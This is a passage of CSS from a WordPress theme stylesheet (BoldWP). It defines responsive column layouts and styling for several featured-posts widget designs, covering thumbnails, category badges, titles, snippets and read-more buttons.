.boldwp-fpw-3-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+1),.boldwp-fp06-posts-container.boldwp-fpw-3-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+1){clear:both;}
}

@media only screen and (min-width: 521px) {
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+2),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+1),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper{width:32%;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+2),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+1),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+3),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+1),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+1){clear:both;}
}
@media only screen and (min-width: 1000px) {
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper{width:23.5%;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+3),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+3){margin-right:2%;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+1),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+1){clear:none;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(4n+4),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(4n+4){margin-right:0;}
.boldwp-fpw-4-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(4n+1),.boldwp-fp06-posts-container.boldwp-fpw-4-columns .boldwp-fp06-post-wrapper:nth-of-type(4n+1){clear:both;}
}

@media only screen and (min-width: 521px) {
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper{float:left;width:49%;margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+2),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+1),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+1){clear:both;}
}
@media only screen and (min-width: 721px) {
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper{width:32%;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+2),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+2){margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(2n+1),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(2n+1){clear:none;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+3),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+3){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+1),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+1){clear:both;}
}
@media only screen and (min-width: 1000px) {
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper{width:23.5%;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+3),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+3){margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(3n+1),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(3n+1){clear:none;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(4n+4),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(4n+4){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(4n+1),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(4n+1){clear:both;}
}
@media only screen and (min-width: 1024px) {
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper,.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper{width:18.4%;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(4n+4),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(4n+4){margin-right:2%;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(4n+1),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(4n+1){clear:none;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(5n+5),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(5n+5){margin-right:0;}
.boldwp-fpw-5-columns .boldwp-fp06-posts .boldwp-fp06-post-wrapper:nth-of-type(5n+1),.boldwp-fp06-posts-container.boldwp-fpw-5-columns .boldwp-fp06-post-wrapper:nth-of-type(5n+1){clear:both;}
}

/* Featured Posts: Style 7
-------------------------------------------------------------- */
.boldwp-fp07-posts{overflow:hidden;}
.boldwp-fp07-post{position:relative;padding:0;margin-bottom:10px;overflow:hidden;}
.boldwp-fp07-post:last-child{margin-bottom:0;}
.boldwp-fp07-post a{text-decoration:none;}
.boldwp-fp07-post-thumbnail{width:40%;margin-right:10px;float:left;position:relative;overflow:hidden;z-index:1;}
.boldwp-fp07-post-thumbnail-link{display:block;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:0;}
.boldwp-fp07-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;opacity:1;}
.boldwp-fp07-post-thumbnail-link:hover .boldwp-fp07-post-thumbnail-img,.boldwp-fp07-post-thumbnail-link:focus .boldwp-fp07-post-thumbnail-img,.boldwp-fp07-post-thumbnail-link:active .boldwp-fp07-post-thumbnail-img{opacity:0.8;}
.boldwp-fp07-post-details{position:relative;}
.boldwp-fp07-post-categories{margin-bottom:6px;}
.boldwp-fp07-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp07-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp07-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp07-post-categories a:hover,.boldwp-fp07-post-categories a:focus,.boldwp-fp07-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp07-post .boldwp-fp07-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.2;text-transform:none;letter-spacing:-0.5px;clear:none;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;letter-spacing:-0.5px;text-transform:none;}
.boldwp-fp07-post .boldwp-fp07-post-title a{color:#000000 !important;}
.boldwp-fp07-post .boldwp-fp07-post-title a:hover,.boldwp-fp07-post .boldwp-fp07-post-title a:focus,.boldwp-fp07-post .boldwp-fp07-post-title a:active{color:#333333 !important;}
.boldwp-fp07-post-snippet{margin-top:6px;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-snippet{margin:5px 0 0 0;color:#ffffff !important;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-snippet a{color:#ffffff !important;text-decoration:underline;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-snippet a:hover,.boldwp-fp07-post:first-child .boldwp-fp07-post-snippet a:focus,.boldwp-fp07-post:first-child .boldwp-fp07-post-snippet a:active{color:#ffffff !important;text-decoration:none;}
.boldwp-fp07-post-snippet p{margin:0;}
.boldwp-fp07-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp07-post-footer{margin:8px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;}
.boldwp-fp07-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp07-post-footer a:hover,.boldwp-fp07-post-footer a:focus,.boldwp-fp07-post-footer a:active{color:#000000 !important;}
.boldwp-fp07-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp07-post-meta{display:inline-block;}
.boldwp-fp07-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp07-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}

.boldwp-fp07-post-read-more{margin:4px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp07-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp07-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp07-post-read-more a:hover,.boldwp-fp07-post-read-more a:focus,.boldwp-fp07-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}

.boldwp-fp07-posts-wrapper{overflow:hidden;}
.boldwp-fp07-posts-left{margin:0 0 10px 0;}
.boldwp-fp07-posts-left .boldwp-widget-header{margin:0 0 10px 0 !important;}
.boldwp-fp07-posts-right .boldwp-widget-header{margin:0 0 10px 0 !important;}
.boldwp-featured-posts-area .boldwp-fp07-posts-left{position:relative;}
.boldwp-featured-posts-area .boldwp-fp07-posts-right{position:relative;}
@media only screen and (min-width: 520px) {
.boldwp-featured-posts-area .boldwp-fp07-posts-left{float:left;width:49%;margin:0;}
.boldwp-featured-posts-area .boldwp-fp07-posts-right{float:right;width:49%;margin:0;}
}

.boldwp-fp07-post:first-child .boldwp-fp07-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);text-align:center;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-title{color: #ffffff !important;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-title a{color: #ffffff !important;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-title a:hover,.boldwp-fp07-post:first-child .boldwp-fp07-post-title a:focus,.boldwp-fp07-post:first-child .boldwp-fp07-post-title a:active{color: #ffffff !important;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-footer{color: #ffffff !important;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-footer a{color: #ffffff !important;}
.boldwp-fp07-post:first-child .boldwp-fp07-post-footer a:hover,.boldwp-fp07-post:first-child .boldwp-fp07-post-footer a:focus,.boldwp-fp07-post:first-child .boldwp-fp07-post-footer a:active{color: #ffffff !important;}

/* Featured Posts: Style 8
-------------------------------------------------------------- */
.boldwp-fp08-posts{overflow:hidden;}
.boldwp-fp08-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.boldwp-fp08-post:first-child{}
.boldwp-fp08-post:last-child{margin-bottom:0;}
.boldwp-fp08-post a{text-decoration:none;}
.boldwp-fp08-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.boldwp-fp08-post-thumbnail-link{display:block;}
.boldwp-fp08-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp08-post-thumbnail-link:hover .boldwp-fp08-post-thumbnail-img,.boldwp-fp08-post-thumbnail-link:focus .boldwp-fp08-post-thumbnail-img,.boldwp-fp08-post-thumbnail-link:active .boldwp-fp08-post-thumbnail-img{opacity:0.8;}
.boldwp-fp08-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:rgba(0,0,0,0.6);}
.boldwp-fp08-post-categories{margin-bottom:6px;text-align:center;}
.boldwp-fp08-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp08-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp08-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp08-post-categories a:hover,.boldwp-fp08-post-categories a:focus,.boldwp-fp08-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp08-post .boldwp-fp08-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 0px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp08-post .boldwp-fp08-post-title a{color:#ffffff !important;}
.boldwp-fp08-post .boldwp-fp08-post-title a:hover,.boldwp-fp08-post .boldwp-fp08-post-title a:focus,.boldwp-fp08-post .boldwp-fp08-post-title a:active{color:#ffffff !important;}
.boldwp-fp08-post-snippet{display:block;text-align:center;margin:6px 0 0 0;color:#ffffff !important;}
.boldwp-fp08-post-snippet a{color:#ffffff !important;text-decoration:underline;}
.boldwp-fp08-post-snippet a:hover,.boldwp-fp08-post-snippet a:focus,.boldwp-fp08-post-snippet a:active{color:#ffffff !important;text-decoration:none;}
.boldwp-fp08-post-snippet p{margin:0;}
.boldwp-fp08-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp08-post-footer{margin:8px 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.boldwp-fp08-post-footer a{color:#ffffff !important;display:inline-block;}
.boldwp-fp08-post-footer a:hover,.boldwp-fp08-post-footer a:focus,.boldwp-fp08-post-footer a:active{color:#ffffff !important;}
.boldwp-fp08-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp08-post-meta{display:inline-block;}
.boldwp-fp08-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp08-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp08-post-read-more{margin:0 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;display:none;}
.boldwp-fp08-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp08-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp08-post-read-more a:hover,.boldwp-fp08-post-read-more a:focus,.boldwp-fp08-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 600px) {
.boldwp-fp08-post-snippet{display:none;}
}
@media only screen and (max-width: 419px) {
.boldwp-fp08-post-categories{display:none;}
.boldwp-fp08-post-footer{display:none;}
}

/* Featured Posts: Style 9
-------------------------------------------------------------- */
.boldwp-fp09-posts{overflow:hidden;}
.boldwp-fp09-post{float:none;width:100%;height:auto;position:relative;padding:0;margin-bottom:15px;overflow:hidden;}
.boldwp-fp09-post:first-child{}
.boldwp-fp09-post:last-child{margin-bottom:0;}
.boldwp-fp09-post a{text-decoration:none;}
.boldwp-fp09-post-thumbnail{width:100%;margin:0 0 10px 0;float:none;position:relative;overflow:hidden;z-index:1;}
.boldwp-fp09-post-thumbnail-link{display:block;}
.boldwp-fp09-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp09-post-thumbnail-link:hover .boldwp-fp09-post-thumbnail-img,.boldwp-fp09-post-thumbnail-link:focus .boldwp-fp09-post-thumbnail-img,.boldwp-fp09-post-thumbnail-link:active .boldwp-fp09-post-thumbnail-img{opacity:0.8;}
.boldwp-fp09-post-details{position:relative;}
.boldwp-fp09-post-categories{margin-bottom:6px;text-align:center;}
.boldwp-fp09-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp09-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp09-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp09-post-categories a:hover,.boldwp-fp09-post-categories a:focus,.boldwp-fp09-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp09-post .boldwp-fp09-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp09-post .boldwp-fp09-post-title a{color:#000000 !important;}
.boldwp-fp09-post .boldwp-fp09-post-title a:hover,.boldwp-fp09-post .boldwp-fp09-post-title a:focus,.boldwp-fp09-post .boldwp-fp09-post-title a:active{color:#333333 !important;}
.boldwp-fp09-post-snippet{display:block;margin:8px 0 0 0;}
.boldwp-fp09-post-snippet p{margin-bottom:12px;}
.boldwp-fp09-post-snippet p:last-child{margin-bottom:0;}
.boldwp-fp09-snippet{text-align:center;}
.boldwp-fp09-post-footer{margin:10px 0 0 0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.boldwp-fp09-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp09-post-footer a:hover,.boldwp-fp09-post-footer a:focus,.boldwp-fp09-post-footer a:active{color:#000000 !important;}
.boldwp-fp09-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp09-post-meta{display:inline-block;}
.boldwp-fp09-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp09-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp09-post-read-more{margin:10px 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp09-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp09-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp09-post-read-more a:hover,.boldwp-fp09-post-read-more a:focus,.boldwp-fp09-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
.boldwp-fp09-post .boldwp-tags-links{margin:0 0 10px 0;display:block;}
.boldwp-fp09-post .boldwp-related-posts-wrap{margin:10px auto 0;}
.boldwp-fp09-post .boldwp-related-posts-wrap h4{margin:10px 0 10px;text-align:center;line-height:1;}
.boldwp-fp09-posts .entry-footer{text-align:center;}
@media only screen and (max-width: 419px) {
.boldwp-fp09-post .boldwp-fp09-post-title{font-size:18px;}
}
.boldwp-posts .boldwp-posts-container .boldwp-related-posts-wrap{margin:10px auto 0;}
.boldwp-posts .boldwp-posts-container .boldwp-related-posts-wrap h4{margin:10px 0 10px;text-align:center;line-height:1;}
.boldwp-posts .boldwp-posts-container .entry-footer{text-align:center;margin:10px 0 0;}

/* Featured Posts: Style 10
-------------------------------------------------------------- */
.boldwp-fp10-posts{overflow:hidden;}
.boldwp-fp10-post{padding:0;margin-bottom:12px;overflow:hidden;}
.boldwp-fp10-post:first-child{}
.boldwp-fp10-post:last-child{margin-bottom:0;}
.boldwp-fp10-post .boldwp-fp10-post-title{margin:0;padding:0;font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-0.5px;clear:none;}
.boldwp-fp10-post .boldwp-fp10-post-title a{color:#000000 !important;}
.boldwp-fp10-post .boldwp-fp10-post-title a:hover,.boldwp-fp10-post .boldwp-fp10-post-title a:focus,.boldwp-fp10-post .boldwp-fp10-post-title a:active{color:#333333 !important;}
.boldwp-fp10-post-thumbnail{float:left;margin:0 8px 1px 0;z-index:1;position:relative;}
.boldwp-fp10-post-thumbnail-link{display:block;}
.boldwp-fp10-post-thumbnail img{padding:0;margin:0;display:block;width:100px;height:auto;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp10-post-thumbnail-link:hover .boldwp-fp10-post-thumbnail-img,.boldwp-fp10-post-thumbnail-link:focus .boldwp-fp10-post-thumbnail-img,.boldwp-fp10-post-thumbnail-link:active .boldwp-fp10-post-thumbnail-img{opacity:0.8;}
.boldwp-fp10-post .boldwp-fp10-post-snippet{margin:5px 0 0 0;}
.boldwp-fp10-post-snippet p{margin:0;}
.boldwp-fp10-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp10-post-footer{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:6px 0 0 0;color:#666666 !important;line-height:1;}
.boldwp-fp10-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp10-post-footer a:hover,.boldwp-fp10-post-footer a:focus,.boldwp-fp10-post-footer a:active{color:#000000 !important;}
.boldwp-fp10-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp10-post-meta{display:inline-block;}
.boldwp-fp10-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp10-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}

.boldwp-fp10-post-read-more{margin:5px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp10-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp10-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp10-post-read-more a:hover,.boldwp-fp10-post-read-more a:focus,.boldwp-fp10-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}

.boldwp-fp10-posts-wrapper{overflow:hidden;}
.boldwp-fp10-posts-left{margin:0 0 10px 0;}
.boldwp-fp10-posts-left .boldwp-widget-header{margin:0 0 10px 0 !important;}
.boldwp-fp10-posts-right .boldwp-widget-header{margin:0 0 10px 0 !important;}
.boldwp-featured-posts-area .boldwp-fp10-posts-left{position:relative;}
.boldwp-featured-posts-area .boldwp-fp10-posts-right{position:relative;}
@media only screen and (min-width: 960px) {
.boldwp-featured-posts-area .boldwp-fp10-posts-left{float:left;width:49%;margin:0;}
.boldwp-featured-posts-area .boldwp-fp10-posts-right{float:right;width:49%;margin:0;}
}

/* Featured Posts: Style 11
-------------------------------------------------------------- */
.boldwp-fp11-posts{overflow:hidden;}
.boldwp-fp11-post{position:relative;padding:0;margin-bottom:10px;overflow:hidden;}
.boldwp-fp11-post:last-child{margin-bottom:0;}
.boldwp-fp11-post a{text-decoration:none;}
.boldwp-fp11-post-thumbnail{width:40%;margin-right:10px;float:left;position:relative;overflow:hidden;z-index:1;}
.boldwp-fp11-post-thumbnail-link{display:block;}
.boldwp-fp11-post:first-child .boldwp-fp11-post-thumbnail{width:100%;margin-right:0;float:none;margin-bottom:10px;}
.boldwp-fp11-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;opacity:1;}
.boldwp-fp11-post-thumbnail-link:hover .boldwp-fp11-post-thumbnail-img,.boldwp-fp11-post-thumbnail-link:focus .boldwp-fp11-post-thumbnail-img,.boldwp-fp11-post-thumbnail-link:active .boldwp-fp11-post-thumbnail-img{opacity:0.8;}
.boldwp-fp11-post-details{position:relative;}
.boldwp-fp11-post-categories{margin-bottom:5px;}
.boldwp-fp11-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp11-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp11-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp11-post-categories a:hover,.boldwp-fp11-post-categories a:focus,.boldwp-fp11-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp11-post .boldwp-fp11-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:0 0 0 0;line-height:1.2;text-transform:none;letter-spacing:-0.5px;clear:none;}
.boldwp-fp11-post:first-child .boldwp-fp11-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.1 !important;letter-spacing:-0.5px;text-transform:none;}
.boldwp-fp11-post .boldwp-fp11-post-title a{color:#000000 !important;}
